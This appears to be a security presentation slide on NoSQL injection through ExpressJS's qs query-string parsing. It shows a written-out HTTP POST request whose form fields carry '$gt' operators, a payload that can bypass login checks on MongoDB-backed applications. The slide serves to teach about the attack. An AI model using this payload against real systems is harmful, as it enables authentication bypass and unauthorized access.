

# Additional fun tricks
ExpressJS uses the qs module to process query strings. Like other frameworks this will construct arrays out of query parameters
So a request like the following:
POST http://target/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
username[$gt]=&password[$gt]=
Will result in the same query as before.
This can be useful in some situations.